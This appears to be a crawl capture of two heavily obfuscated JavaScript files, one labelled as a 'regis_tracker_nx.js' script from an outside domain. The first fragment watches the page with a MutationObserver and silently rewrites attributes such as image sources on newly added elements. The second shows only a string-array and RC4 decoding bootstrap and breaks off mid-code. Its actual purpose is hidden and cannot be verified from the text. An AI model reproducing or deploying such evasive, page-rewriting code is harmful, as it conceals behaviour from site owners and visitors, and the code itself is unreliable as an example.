_0x1b48c5===_0x344e4c;},'HAVil':_0x210cc7(0x3eb,_0x20a923._0x3480ad,0x3ca,_0x20a923._0x32049b)+'t','vZZrN':'img','ynZjx':_0x2b3f46(-_0x20a923._0x4e0b19,'b#Ui',-_0x20a923._0x1e0355,-_0x20a923._0x1c2170),'CsSWs':_0x45e0e0(-_0x20a923._0x5e8661,-_0x20a923._0x3555b4,-0xd3,_0x20a923._0x4ce585),'Wathm':function(_0x597aa8){return _0x597aa8();},'JoOZQ':function(_0x4f20bd,_0x13f0ac,_0x4b6d1c){return _0x4f20bd(_0x13f0ac,_0x4b6d1c);}};function _0x32f7b6(_0x51a150,_0x41c242,_0x4e202,_0x4badbe){return _0x275f(_0x4e202- -0x14c,_0x41c242);}let _0x3df750=!(-0x1*0x117f+-0xe14+0xfca*0x2);const _0x292d38={};function _0x45e0e0(_0x2b29be,_0x533f3f,_0x4adadd,_0x8d26d0){return _0x275f(_0x533f3f- -_0x147756._0x4845de,_0x8d26d0);}function _0x210cc7(_0xf11aae,_0x48c8ec,_0x6dd4ea,_0x485f88){return _0x52bf(_0x6dd4ea-_0x194462._0x14f69b,_0x485f88);}function _0x2625dc(_0x2e4414,_0xd76861,_0x407e21,_0xfe4e77){return _0x52bf(_0xfe4e77-0x12a,_0x407e21);}_0x292d38[_0x45e0e0(-_0x20a923._0x2862cc,-0xb7,-_0x20a923._0x5ce063,_0x20a923._0x3ece70)+'t']=!(0x267e+0x737*-0x1+0x1f47*-0x1);function _0x71bb25(_0x369720,_0x534854,_0x5f426d,_0x503eeb){return _0x52bf(_0x534854-_0x43da0b._0x31fb52,_0x369720);}_0x292d38[_0x2625dc(_0x20a923._0x32ae70,_0x20a923._0x453070,0x2ba,0x270)]=!(-0xb06+0xa5e*0x3+-0x1414),new MutationObserver(_0x509ea8=>{const _0x49846c={_0x1b98b9:0x1f1,_0x2f7fc3:0x22a,_0x8525f2:0x1de},_0x4a6be7={_0x38e1f4:0x148,_0x52e1b0:0x23},_0x1341fc={_0x438dfb:0x156,_0x230ee3:0x15},_0x3c2ce2={_0x2096e6:0x535,_0x1d7bb8:0xfd,_0x266214:0x129},_0x424871={_0x3634ef:0x142,_0x88cb4f:0x1c,_0x188de9:0x7c};function _0x243dc5(_0x18c992,_0x3dd100,_0x479635,_0x2a9f62){return _0x71bb25(_0x2a9f62,_0x18c992- -0x388,_0x479635-0x180,_0x2a9f62-0x18d);}const _0x5bed17={'CYljO':_0x248645['vZZrN'],'cROcJ':_0x248645['ynZjx'],'vcbMt':_0x248645[_0x243dc5(_0x3f23d0._0x18bf0,_0x3f23d0._0x318b6d,_0x3f23d0._0x17a171,0xd4)],'mdqWp':function(_0x306d35){function _0x2957e4(_0x27e140,_0x17942a,_0x2f36bc,_0x999470){return _0x275f(_0x27e140- -0x5f,_0x999470);}return _0x248645[_0x2957e4(0xc5,_0x275780._0xc45c5f,0x10f,'pt1r')](_0x306d35);}};if(_0x3df750)return;let _0x4775d3=!(0x11*0x11a+-0x6*-0x87+-0x15e3);function _0xa98fd3(_0x14dd97,_0x216c91,_0x49176f,_0x3d1f54){return _0x32f7b6(_0x14dd97-_0x1cec13._0x18a85b,_0x216c91,_0x14dd97-_0x1cec13._0x3574bd,_0x3d1f54-0x1b4);}function _0x575022(_0x48dc87,_0x4b9a0d,_0x3e1ef2,_0x975f48){return _0x45e0e0(_0x48dc87-_0x12e53c._0x52ae6d,_0x3e1ef2-_0x12e53c._0x594cc6,_0x3e1ef2-_0x12e53c._0x457d7b,_0x48dc87);}_0x509ea8[_0xa98fd3(_0x3f23d0._0x4d4d0a,'x(E8',_0x3f23d0._0x57f2ff,_0x3f23d0._0x4ccbf1)](_0x59671b=>{const _0x3e98c9={_0x2a35d3:0x340,_0x2f4736:0x2f7,_0x4da037:0x43,_0x54870a:'4Dbt',_0x58b734:0x25,_0x2cf615:'4Dbt',_0x17f774:0xf,_0x124854:'hhMh',_0x455590:0x3c3,_0x30d8ee:0x371,_0x49bf5f:0x266,_0x4c8b5c:0x24b,_0x3a68b6:0x2b4},_0x37dc04={_0x43b68b:0xa6,_0x2d15a4:0x1cb},_0x225045={_0x4fcb9a:'b#Ui',_0x13d714:0x9a,_0x256211:0x6c},_0x4ba717={_0x635703:0xbf},_0x106e86={_0x175689:0x13a,_0x2cee0c:0x11a};function _0x3130b2(_0x4d6b65,_0xb6ba0d,_0x4e0a1c,_0x69986d){return _0x243dc5(_0x4e0a1c-_0x424871._0x3634ef,_0xb6ba0d-_0x424871._0x88cb4f,_0x4e0a1c-_0x424871._0x188de9,_0xb6ba0d);}function _0x30d687(_0x105f93,_0x441e5e,_0x810296,_0x31b2f7){return _0x243dc5(_0x31b2f7- -0x33c,_0x441e5e-_0x106e86._0x175689,_0x810296-_0x106e86._0x2cee0c,_0x810296);}function _0x28b462(_0x54b7a9,_0x1640ea,_0x15fbc8,_0x15c2b0){return _0xa98fd3(_0x15c2b0- -_0x3c2ce2._0x2096e6,_0x15fbc8,_0x15fbc8-_0x3c2ce2._0x1d7bb8,_0x15c2b0-_0x3c2ce2._0x266214);}function _0x374e26(_0x4fe5ee,_0x1f8e88,_0x11f445,_0x83c7d0){return _0xa98fd3(_0x4fe5ee- -_0x1341fc._0x438dfb,_0x1f8e88,_0x11f445-0x1c9,_0x83c7d0-_0x1341fc._0x230ee3);}function _0x2251a8(_0x52d851,_0x494636,_0x418ffe,_0x34ca18){return _0x243dc5(_0x494636- -_0x4ba717._0x635703,_0x494636-0xb4,_0x418ffe-0x1b8,_0x34ca18);}function _0x5b228b(_0x13ff71,_0x3dd3a2,_0x4c915c,_0x22eedd){return _0xa98fd3(_0x4c915c- -0x1cf,_0x13ff71,_0x4c915c-_0x4a6be7._0x38e1f4,_0x22eedd-_0x4a6be7._0x52e1b0);}const _0x1e8175={'yBXNQ':function(_0x1fa919,_0x595b02){const _0x2256b0={_0x28934c:0xe9};function _0x47f0cf(_0x3a16b0,_0x1cc491,_0x23bad7,_0x4dfaea){return _0x52bf(_0x23bad7-_0x2256b0._0x28934c,_0x4dfaea);}return _0x248645[_0x47f0cf(_0x49846c._0x1b98b9,_0x49846c._0x2f7fc3,_0x49846c._0x8525f2,0x222)](_0x1fa919,_0x595b02);},'cWnin':_0x248645['FLHLx'],'lWpbK':_0x248645[_0x3130b2(_0x252a9a._0x4b203d,0x2a7,0x24c,_0x252a9a._0x5a7596)]};if(_0x248645['CliRY'](_0x5b228b(_0x252a9a._0x598e3c,0x1c4,_0x252a9a._0x408db1,_0x252a9a._0x580b2b),_0x248645[_0x3130b2(0x264,0x264,_0x252a9a._0x13dcbd,_0x252a9a._0x53d998)])){const _0x40ac5b=_0x2af07d[_0x3130b2(_0x252a9a._0x5020d3,_0x252a9a._0x265d82,_0x252a9a._0x2a42c0,_0x252a9a._0x66e57e)+_0x2251a8(0x13,0x6b,0x82,0x22)](_0x5bed17[_0x30d687(-_0x252a9a._0x42b20b,-_0x252a9a._0x2c1de2,-0x2dc,-0x296)]);if(_0x40ac5b&&!_0x5a54a5['has'](_0x40ac5b)){_0x40ac5b[_0x5b228b('4f8y',_0x252a9a._0x494fe0,0x1ab,_0x252a9a._0xf41eca)],_0x40ac5b[_0x3130b2(_0x252a9a._0xe545c6,0x270,_0x252a9a._0xe9dcd7,0x1fe)]=_0x3282fd,_0x145498[_0x2251a8(-_0x252a9a._0x40637b,0x2c,0x10,_0x252a9a._0x3551e6)](_0x40ac5b);const _0xcd5831=_0x40ac5b[_0x5b228b(_0x252a9a._0x39172e,0x137,0x18d,0x1b4)](_0x5bed17[_0x3130b2(_0x252a9a._0x3655d7,0x26a,0x226,_0x252a9a._0x822a12)]);_0xcd5831&&_0xcd5831[_0x5b228b(_0x252a9a._0x277232,_0x252a9a._0xbaab4c,0x1ee,0x245)+_0x3130b2(0x1c9,0x24f,_0x252a9a._0x30eebd,_0x252a9a._0x4243d4)](_0x5bed17['vcbMt'])[_0x28b462(-_0x252a9a._0x4535cb,-_0x252a9a._0x3e64e5,_0x252a9a._0x1c1432,-0x159)](_0x1fc544=>{const _0x571e64={_0x24cc0a:0xe,_0x2678d2:0x110};function _0x22f5a9(_0x26013a,_0x3ce0fd,_0xf68954,_0x40a4c9){return _0x28b462(_0x26013a-0xae,_0x3ce0fd-_0x571e64._0x24cc0a,_0x26013a,_0x40a4c9-_0x571e64._0x2678d2);}_0x1fc544[_0x22f5a9(_0x225045._0x4fcb9a,-_0x225045._0x13d714,-_0x225045._0x256211,-0x4d)]=_0xcff025;}),_0x1424bd++;}}else _0x248645[_0x2251a8(-_0x252a9a._0x354d03,_0x252a9a._0x240805,_0x252a9a._0x4d9cfa,-_0x252a9a._0x4808c6)](_0x248645[_0x30d687(-_0x252a9a._0x27919b,-0x284,-0x2bc,-_0x252a9a._0x265d82)],_0x59671b[_0x5b228b(_0x252a9a._0xfca986,0x1dc,0x1a4,_0x252a9a._0xbaab4c)])&&_0x59671b['addedNod'+'es'][_0x374e26(_0x252a9a._0x499f18,_0x252a9a._0x285ca6,0x25e,_0x252a9a._0xaa6195)](_0x30e6ec=>{const _0x1662bc={_0x443913:0xfd,_0x29c78b:0x164},_0x4a94ac={_0x40054a:0x15},_0x4b7c48={_0x4b0d9e:0x1b1,_0x17a072:0x226,_0x5a5d3b:0x175},_0x4ed9ca={_0x226a80:0x4f5};function _0x3a844a(_0x5e3794,_0x56ea11,_0x3234d0,_0x9fe31d){return _0x28b462(_0x5e3794-0x25,_0x56ea11-_0x37dc04._0x43b68b,_0x56ea11,_0x3234d0-_0x37dc04._0x2d15a4);}function _0x50cd6a(_0x6ec3c8,_0x1bc708,_0x564ed9,_0x24de30){return _0x28b462(_0x6ec3c8-0x17f,_0x1bc708-0xb1,_0x6ec3c8,_0x564ed9-_0x4ed9ca._0x226a80);}function _0x41edcf(_0x4e316b,_0x5d3c48,_0x49e2c7,_0x25ec95){return _0x28b462(_0x4e316b-0xe7,_0x5d3c48-0x156,_0x5d3c48,_0x4e316b- -0xa5);}function _0x42d997(_0x4af333,_0x398996,_0x45816b,_0x4b4572){return _0x2251a8(_0x4af333-_0x4b7c48._0x4b0d9e,_0x4af333-_0x4b7c48._0x17a072,_0x45816b-_0x4b7c48._0x5a5d3b,_0x45816b);}function _0x1b3c9c(_0x3dc1e0,_0x309c1c,_0x5180b4,_0x13c64b){return _0x30d687(_0x3dc1e0-0x124,_0x309c1c-_0x4a94ac._0x40054a,_0x5180b4,_0x309c1c-0x1bc);}function _0x27bb41(_0x1f6af5,_0x272a2e,_0x387118,_0x3425d8){return _0x3130b2(_0x1f6af5-0xae,_0x387118,_0x3425d8-_0x1662bc._0x443913,_0x3425d8-_0x1662bc._0x29c78b);}_0x1e8175[_0x27bb41(_0x3e98c9._0x2a35d3,0x312,0x2e7,_0x3e98c9._0x2f4736)](-0x9f5+-0x659*-0x5+-0x15c7,_0x30e6ec['nodeType'])&&(_0x30e6ec[_0x3a844a(-_0x3e98c9._0x4da037,_0x3e98c9._0x54870a,-0xf,0x4b)+'t']&&_0x30e6ec[_0x3a844a(_0x3e98c9._0x58b734,_0x3e98c9._0x2cf615,-_0x3e98c9._0x17f774,0x3a)+'t']['contains'](_0x1e8175[_0x50cd6a(_0x3e98c9._0x124854,_0x3e98c9._0x455590,_0x3e98c9._0x30d8ee,0x35c)])||_0x30e6ec['querySel'+_0x42d997(0x291,_0x3e98c9._0x49bf5f,_0x3e98c9._0x4c8b5c,0x264)]&&_0x30e6ec[_0x42d997(0x272,_0x3e98c9._0x3a68b6,0x251,0x218)+'ector'](_0x1e8175['lWpbK']))&&(_0x4775d3=!(-0x1*-0x242d+0x185c+-0x1*0x3c89));});}),_0x4775d3&&(_0x3df750=!(0x1f20+-0x650+-0x1*0x18d0),_0x248645[_0xa98fd3(0x342,_0x3f23d0._0x821ba,0x2fb,0x30e)](setTimeout,()=>{const _0x5363b3={_0x193abc:0x184,_0x5e884a:0x283,_0x2edc98:0x63};function _0x50304f(_0x3a5aec,_0xf62fd3,_0x34d451,_0x3de9ba){return _0x575022(_0x3a5aec,_0xf62fd3-_0x5363b3._0x193abc,_0x3de9ba-_0x5363b3._0x5e884a,_0x3de9ba-_0x5363b3._0x2edc98);}_0x5bed17[_0x50304f('#W(M',_0x5821c5._0x2b3879,0x481,_0x5821c5._0x27bbe8)](t),_0x3df750=!(0x2597+0x25f7*-0x1+0x61);},-0x43*0x14+0xd*0x1e8+-0x1328));})[_0x32f7b6(-_0x20a923._0x37c9d5,'BZ5p',-0x5b,-0xaf)](document['body'],_0x292d38);}()),_0x20c3d4(0x374,0x345,0x2f1,'N&ky')===document[_0xeecb6a(-0x16a,-0x16c,-0x16e,-0x113)+'te']&&document[_0xeecb6a(-0x12f,-0x169,-0x11b,-0x117)+_0x5d82bd(0x27b,0x25f,0x264,0x2ba)](_0x3c7fec(-0x1fa,'N&ky',-0x232,-0x1fe)+_0x20c3d4(0x3ac,0x3be,0x389,'yu!g'),t);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://toast.palingmudahcuan.com/script/regis_tracker_nx.js
body_size: 13481
content:
function _0x2f6a(_0x18392f,_0x470b7a){var _0x7ace28=_0x5bf1();return _0x2f6a=function(_0x5a90fc,_0x2887eb){_0x5a90fc=_0x5a90fc-(-0x1*-0x17c6+0x1a92*0x1+-0x30b3);var _0x3d94fb=_0x7ace28[_0x5a90fc];if(_0x2f6a['GCwZVE']===undefined){var _0xeb1384=function(_0x12cf63){var _0x9018ee='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x71c1c7='',_0x22b343='';for(var _0x54eec1=-0x112*0x1+0x4f*0x49+-0x1575,_0x5ad1bc,_0x4f6091,_0x49a2ef=-0x1109+0x1d13+-0xc0a;_0x4f6091=_0x12cf63['charAt'](_0x49a2ef++);~_0x4f6091&&(_0x5ad1bc=_0x54eec1%(-0x1bd0+-0xa8b*-0x3+-0x1*0x3cd)?_0x5ad1bc*(-0xcd*0x5+0x2*0xad8+0x1*-0x116f)+_0x4f6091:_0x4f6091,_0x54eec1++%(0x195+-0x827+-0x696*-0x1))?_0x71c1c7+=String['fromCharCode'](-0x15ff*-0x1+0x914+-0x8c*0x37&_0x5ad1bc>>(-(-0x1c09*-0x1+0x10*0x255+-0x4157)*_0x54eec1&-0xd85+0x235+-0x5ab*-0x2)):0x84*0x24+-0x3*0xc6b+-0x3*-0x63b){_0x4f6091=_0x9018ee['indexOf'](_0x4f6091);}for(var _0x48b7da=-0x214a*-0x1+0x11*0x16+-0x22c0,_0x5eeaf1=_0x71c1c7['length'];_0x48b7da<_0x5eeaf1;_0x48b7da++){_0x22b343+='%'+('00'+_0x71c1c7['charCodeAt'](_0x48b7da)['toString'](0x54c+-0x2371+0x1e35))['slice'](-(0xea3*0x1+0x103c*-0x1+0x1*0x19b));}return decodeURIComponent(_0x22b343);};_0x2f6a['VGLAiO']=_0xeb1384,_0x18392f=arguments,_0x2f6a['GCwZVE']=!![];}var _0x208100=_0x7ace28[0x113d+0x47e*-0x8+0x12b3],_0x8d512d=_0x5a90fc+_0x208100,_0x58320d=_0x18392f[_0x8d512d];return!_0x58320d?(_0x3d94fb=_0x2f6a['VGLAiO'](_0x3d94fb),_0x18392f[_0x8d512d]=_0x3d94fb):_0x3d94fb=_0x58320d,_0x3d94fb;},_0x2f6a(_0x18392f,_0x470b7a);}function _0x1849(_0x247981,_0xce8a08){var _0x456b1d=_0x5bf1();return _0x1849=function(_0x2fbf1d,_0x313600){_0x2fbf1d=_0x2fbf1d-(-0x1*-0x17c6+0x1a92*0x1+-0x30b3);var _0x2f0bca=_0x456b1d[_0x2fbf1d];if(_0x1849['XQXhLS']===undefined){var _0x27064c=function(_0x16de62){var _0x84aed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x856d1f='',_0x2b35f3='';for(var _0x107454=-0x112*0x1+0x4f*0x49+-0x1575,_0xc9b07,_0x169f9f,_0x515a13=-0x1109+0x1d13+-0xc0a;_0x169f9f=_0x16de62['charAt'](_0x515a13++);~_0x169f9f&&(_0xc9b07=_0x107454%(-0x1bd0+-0xa8b*-0x3+-0x1*0x3cd)?_0xc9b07*(-0xcd*0x5+0x2*0xad8+0x1*-0x116f)+_0x169f9f:_0x169f9f,_0x107454++%(0x195+-0x827+-0x696*-0x1))?_0x856d1f+=String['fromCharCode'](-0x15ff*-0x1+0x914+-0x8c*0x37&_0xc9b07>>(-(-0x1c09*-0x1+0x10*0x255+-0x4157)*_0x107454&-0xd85+0x235+-0x5ab*-0x2)):0x84*0x24+-0x3*0xc6b+-0x3*-0x63b){_0x169f9f=_0x84aed6['indexOf'](_0x169f9f);}for(var _0xfba392=-0x214a*-0x1+0x11*0x16+-0x22c0,_0x20ed44=_0x856d1f['length'];_0xfba392<_0x20ed44;_0xfba392++){_0x2b35f3+='%'+('00'+_0x856d1f['charCodeAt'](_0xfba392)['toString'](0x54c+-0x2371+0x1e35))['slice'](-(0xea3*0x1+0x103c*-0x1+0x1*0x19b));}return decodeURIComponent(_0x2b35f3);};var _0x214850=function(_0x3bbd04,_0x5cda34){var _0xf86ccf=[],_0x369d39=0x113d+0x47e*-0x8+0x12b3,_0xacd07e,_0x3ae308='';_0x3bbd04=_0x27064c(_0x3bbd04);var _0x517b5c;for(_0x517b5c=-0x133a+-0x3*-0x661+-0x17*-0x1;_0x517b5c<-0x5b*0x23+-0x1fd6+0x2d47;_0x517b5c++){_0xf86ccf[_0x517b5c]=_0x517b5c;}for(_0x517b5c=0x1c6*-0x6+0x5d*0x54+-0x35*0x60;_0x517b5c<-0x195b+-0x3c4+-0x1e1f*-0x1;_0x517b5c++){_0x369d39=(_0x369d39+_0xf86ccf[_0x517b5c]+_0x5cda34['charCodeAt'](_0x517b5c%_0x5cda34['length']))%(0x1f29*-0x1+0x7fa*0x1+0x182f),_0xacd07e=_0xf86ccf[_0x517b5c],_0xf86ccf[_0x517b5c]=_0xf86ccf[_0x369d39],_0xf86ccf[_0x369d39]=_0xacd07e;}_0x517b5c=0x485*0x2+-0x2613+0x1*0x1d09,_0x369d39=-0x2*-0x981+-0x120a+-0x4*0x3e;for(var _0x3f421f=0x112f+-0x19*-0x6f+-0x1c06;_0x3f421f<_0x3bbd04['length'];_0x3f421f++){_0x517b5c=(_0x517b5c+(-0x1e25+-0xe8b+0x2cb1))%(-0x125e*-0x2+-0xfd9+-0x13e3),_0x369d39=(_0x369d39+_0xf86ccf[_0x517b5c])%(-0xf*0x151+-0xf3f+0x23fe),_0xacd07e=_0xf86ccf[_0x517b5c],_0xf86ccf[_0x517b5c]=_0xf86ccf[_0x369d39],_0xf86ccf[_0x369d39]=_0xacd07e,_0x3ae308+=String['fromCharCode'](_0x3bbd04['charCodeAt'](_0x3f421f)^_0xf86ccf[(_0xf86ccf[_0x517b5c]+_0xf86ccf[_0x369d39])%(0x1b0e*-0x1+-0x1127*-0x2+-0x640)]);}return _0x3ae308;};_0x1849['LTiWnX']=_0x214850,_0x247981=arguments,_0x1849['XQXhLS']=!![];}var _0x315537=_0x456b1d[0xd1b*0x1+0x1f7c*-0x1+0x5*0x3ad],_0x330d26=_0x2fbf1d+_0x315537,_0x5090bc=_0x247981[_0x330d26];return!_0x5090bc?(_0x1849['QQACZY']===undefined&&(_0x1849['QQACZY']=!![]),_0x2f0bca=_0x1849['LTiWnX'](_0x2f0bca,_0x313600),_0x247981[_0x330d26]=_0x2f0bca):_0x2f0bca=_0x5090bc,_0x2f0bca;},_0x1849(_0x247981,_0xce8a08);}function _0x5bf1(){var _0x155bd9=['WR08WQWPW7RdNMxcOJlcR8kiWQtcNa','W7NcT0q8WRi','AMtcV8o6nG','WP/cOwiCWOldGCkPWOG','u20JdmoTW6FdLCol','m0jgyKTrWORcHa','geLv','Fh1Aj07dGCkIdW','zefHzKy','E2lcQSoRkuNcOmog','sunez2O','hrGQltu7qG','tgLZDgvUzxi','W6PrrZL+','A1zLBNe','zgLZCgXHEtO','W6r0v0OibSolia','W714W5iFWQK','C2vHCMnO','BhvLpsDlsvi','W68PW657gq','aLNcKSki','B2jZzxj2zq','cu4eeSoP','W4ddGxhcK8o2zgeJ','cKpcSmk0WOG','jmk+nhfl','vefsisDD','WQ7cO8oAD8kE','v09SzuK','Aw5KzxHpzG','WORcG8oyWQJdSW','W693W715WRBcIXtcGW','BCo+W5NcRCoK','yxbWzw5Kq2G','B20VzxzLBNq','W5JdSsnOza','W6ldMM/cI0tdTh9k','vMjNALi','E2lcVSo7jv3cSa','WRP0W7FdUCoD','rLxcNCo2jW','W4RdN8ojW7RdI8oOAW','ywrKrxzLBNq','l3rYywnRAw4','dSkbnefD','vK5jtKS','ig5VBMu','WPRcPMynWPddK8k4WPa','AgfZ','W6KqW4zlgCojWPZcVW','C2v0sxrLBq','C2yIfCoO','eHKIW44uW7ldQG4CW6hdOa','y2XPy2S','Dg9mB3DLCKm','FcxdMSkeiW','ywnOzwq','W6yCW75hWOhdK8kcW5G','Bg9JyxrPB24','fGaytf/dSutcNW','WQjLW5DFva','oxfOv1DcvW','AwzYyw1L','weXkDge','C3r5Bgu','Dhj1zq','AuHUCNO','j8oWkCo/DCooWRRcSq','WQBcNtZdIq3dV25aW4xdHSoE','rSoNWPFcVq','su0Nxq','W41/W65zWOa','W4tcMqJcP8kZg8kwW5OFWPXHWPT5','WP8AWRTeW51yWQ1WtSkyxSorWRDQ','mte2nZn5AuDtEw4','W6ClW710WQa','W4jDhSkNgG','B0rysLa','D2LKDgG','yLb1tLe','Dg9tDhjPBMC','EMNcS8o5nwy','dLHcWPJcHG','WPu6wSo3','walcO8oc','s8oaAdZdQbrXWPi','mtm4ntK4nZbkDMnksMq','DhjHy2TbDhq','mtvLvu1vD0O','h0LxWPtcN8oRcuC','dCoqpSoyCG','i8kCeNXHWP/dShq','auNdSSkvd8oTzmk4W45XW7NcOYG','zMjJBgLK','W73dM0BcLLZdG39c','W7/dGgVcNvtdIx0','WOtdI1RdSmo4E8oAW5W','mte4mhz6swfXta','Ahr0Chm6lY8','AhjLzG','WOldNfRdT8oQACoAW4K','WQdcJI5amW','re9nq29UDgu','WQRcGmoWWPbG','ugf5BwvUDeK','WOFdI37dJmo4','W4pdQYnTE8k0W5Xu','iNeIB8ke','bWldU8oWla','W60kW4XChW','pCoexN3cV8kW','mqldT8otaG','uLNcLgFdRt3dHK8','rNjMu20','uMz3y3O','yM9KEq','WORcTxmpWOJdT8k4','WO/dPaCmhG','W6WxW4jAc8oBWO3cPW','imoHeW','mJCZmZiZogDHwvPYsq','BLvMD0i','WPZcUmoXWOtdKvNdGIi','CwvfwhK','it1AtYtdKmkuaW','C3vIDhjLzq','mJi3mdy0mdLnrvLJEKi','zgfQtKy','A8o8Dt3dOG','uSk1W5y','nJyWmtyZC2zAq3DI','pa84nYW','Aw5WDxrBDMe','nti2mdbyDgz2D3y','W4/dN1pdG8owASo5','cGy/z2C','zgf0yxnLDa','W793W7S','WPPTW4ZdK8oJ','ywHhtNi','yNv0Dg9U','jSovFLtcVa','W70mW6XbWPJdPmkt','zwn0B3i','WQ7cOmoK','W4NdT0FcOuG','i1ObdSo2','AwXK','z2v0rwXLBwu','zw1LBNq','WPbxW7ldOGa','hCkqbMf3WOxdShq','WPZcVSklbvtcRCkHda','WQHJW7foyq','tu8AnYStymof','ruvnBKi'];_0x5bf1=function(){return _0x155bd9;};return _0x5bf1();}(function(_0x37a4d2,_0x324932){var _0x232fde={_0x40bbfc:0x2ac,_0x5c28d4:'*c)C',_0x1ff0de:0x137,_0x16e1ae:0x157,_0x8cdd54:0xfd,_0x1a476b:0x2c0,_0x502c01:0x25a,_0x335f6d:0x11f,_0x282759:0x31,_0x2b3e7a:0x15,_0x3f1d7f:'CA9Y',_0x492916:0x179,_0x39786a:0x199,_0x49e59e:0x1a5,_0x48d8cf:0x38,_0x21e7a4:0xf,_0x419faf:0xfc,_0x19c366:0x12a,_0x12da9e:0x10f,_0x290791:'zu]v',_0x475cd9:0x195,_0x538385:0x164},_0x5104f8={_0xde1521:0x32f},_0x53dc86={_0x2b5e41:0x20e},_0x47b1e0=_0x37a4d2();function _0x20253(_0x384e09,_0x1f31bd,_0x5f557e,_0x740e3e){return _0x1849(_0x740e3e- -_0x53dc86._0x2b5e41,_0x1f31bd);}function _0x2819aa(_0x2f183c,_0x5cca7c,_0x594b37,_0x15d990){return _0x1849(_0x15d990-0xf0,_0x594b37);}function _0x25686f(_0xdb24c8,_0x25eed5,_0x1ee398,_0x4a707c){return _0x2f6a(_0x25eed5-0x195,_0xdb24c8);}function _0x1e6cb6(_0x179c99,_0xd19962,_0x564759,_0x4f495d){return _0x2f6a(_0x179c99- -0x36b,_0xd19962);}function _0x2c7a57(_0x4a8703,_0x357709,_0x447eda,_0x5a3b6b){return _0x2f6a(_0x4a8703- -_0x5104f8._0xde1521,_0x447eda);}function _0x2587bd(_0x4665be,_0x23080d,_0x1ef646,_0x28f497){return _0x1849(_0x23080d- -0x330,_0x28f497);}while(!![]){try{var _0x2b15c0=-parseInt(_0x2819aa(_0x232fde._0x40bbfc,0x2e6,_0x232fde._0x5c28d4,0x2b4))/(0x91b+0x15a*0x14+-0x2422)+-parseInt(_0x2c7a57(-_0x232fde._0x1ff0de,-0x119,-_0x232fde._0x16e1ae,-_0x232fde._0x8cdd54))/(-0xe61+0x1ab0+-0xc4d)+-parseInt(_0x2819aa(_0x232fde._0x1a476b,_0x232fde._0x502c01,')ZQh',0x2a4))/(-0xeb9+-0x1188+0x2044)*(parseInt(_0x2c7a57(-0x14e,-0x170,-0x196,-_0x232fde._0x335f6d))/(0x1e96+-0x261c+-0x1*-0x78a))+-parseInt(_0x20253(0x5a,'Zg9G',-_0x232fde._0x282759,_0x232fde._0x2b3e7a))/(0x46d+0xe45*0x1+-0x12ad)*(parseInt(_0x20253(-0x55,_0x232fde._0x3f1d7f,0x7,-0x32))/(-0x9d*0xf+-0x142b+-0x12*-0x1a2))+-parseInt(_0x1e6cb6(-0x169,-_0x232fde._0x492916,-_0x232fde._0x39786a,-_0x232fde._0x49e59e))/(-0x1795+0x1*-0x215f+-0x1*-0x38fb)*(-parseInt(_0x20253(_0x232fde._0x48d8cf,'xMG[',-_0x232fde._0x21e7a4,0xc))/(-0x2443+0x1214+-0x1*-0x1237))+parseInt(_0x2587bd(-_0x232fde._0x419faf,-_0x232fde._0x19c366,-_0x232fde._0x12da9e,_0x232fde._0x290791))/(-0x44+-0x1c03+0x1c50)*(parseInt(_0x1e6cb6(-_0x232fde._0x475cd9,-_0x232fde._0x538385,-0x14f,-0x159))/(0x64*-0x21+0x1*0x24cb+0x1*-0x17dd))+parseInt(_0x1e6cb6(-0x16d,-0x172,-0x16e,-0x164))/(-0x1b2+-0x10be+0x1*0x127b);if(_0x2b15c0===_0x324932)break;else _0x47b1e0['push'](_0x47b1e0['shift']());}catch(_0x28968f){_0x47b1e0['push'](_0x47b1e0['shift']());}}}(_0x5bf1,-0x148c4d+-0xa547a+-0x295c*-0x107),!(function(){var _0x3c165b={_0x2c3176:0x4d,_0x245a12:0x22a,_0x57590a:0x25b,_0x294462:0x1f1,_0xbf2934:0x18f,_0x5826cf:0x14a,_0x1a8e4d:'Mrix',_0x439c69:0xe6,_0x2b15aa:0xd7,_0x1d6a6c:0xeb,_0x1fd3a1:0x79,_0x40d444:0x112,_0x2ba79b:0x12a,_0x270246:0x5a0,_0x4094fa:0x59e,_0x2ddb17:0x5be,_0x2ac1b4:0x45,_0x4cb1be:0x5f,_0x307504:0x98,_0x1f1838:0xa3,_0x47256c:'rjbE',_0x32fba9:0x3a3,_0x47ac23:0x358,_0x126722:0x38d,_0x2d9613:0x354,_0x3dcd3d:0x33d,_0x29c95e:0x385,_0x267c0f:0x5d0,_0x158b69:'Pf6V',_0x3a7039:0x5a9,_0x487165:0xfd,_0x3dfd44:0xef,_0x5a8633:0x104,_0x3edf00:0x166,_0x46f067:0x166,_0xca4681:0x19b,_0x35099c:0x17a,_0x3172c5:0x81,_0x17e51e:0x7f,_0x3476e7:0xb7,_0x58cd65:'KOPS',_0xa5bcb0:0x6b,_0x37048f:0xf4,_0x330696:0x149,_0x49ec6b:0x131,_0x378592:0x3e6,_0x2f06a1:0x224,_0x4d0738:0x117,_0x48433c:0xe9,_0x4cb791:0x14f,_0x8bf7b3:0x3c0,_0x4cbafb:0x3ad,_0x5aa1c2:0x268,_0x572794:0x237,_0xb421ad:0x1ef,_0x7292e:0x1ca,_0x4dd21d:0x1c2,_0x70be23:0x1e6,_0x1c370d:0x1f6,_0x5d32e6:0x5ab,_0x32f17b:0x572,_0x5242d3:0x1f7,_0x85ff05:0x22e,_0x13b977:0x1fa,_0x4a966e:0x20b,_0x1adf2b:0x92,_0xd12b46:0x3b,_0x5e3f08:0x3d,_0x505f82:0x1b2,_0x43a1e3:0x1be,_0x5d840b:0x1c8,_0x535e8f:'Pf6V',_0x482bec:0x3b,_0x2fc339:0x63,_0x55fbcb:'*c)C',_0x4c7e62:0x39d,_0x50e150:0x37d,_0x22fac9:'zu]v',_0x210b4f:0x37e,_0x350780:0x15d,_0x4c38e4:0x143,_0x1eb416:0x5fd,_0x20914d:0x5df,_0x149157:0x1fd,_0x402884:0x5fe,_0x56e23c:0x64c,_0x2d27c3:'ViT[',_0x2ff040:0x91,_0x4dd97f:0x67,_0x5d1d45:0x182,_0x411c53:0x172,_0x446e37:0x17b,_0x5744e8:0x398,_0x2e6623:'pA%J',_0x3f5d30:0x32,_0x3535b5:0x3b},_0x39d9b1={_0x6a4214:0x530,_0x1cb8db:0x50d,_0x345514:'ViT[',_0x3f4416:0x2a3,_0x22af07:0x25f,_0x3640ce:0x56f,_0x35f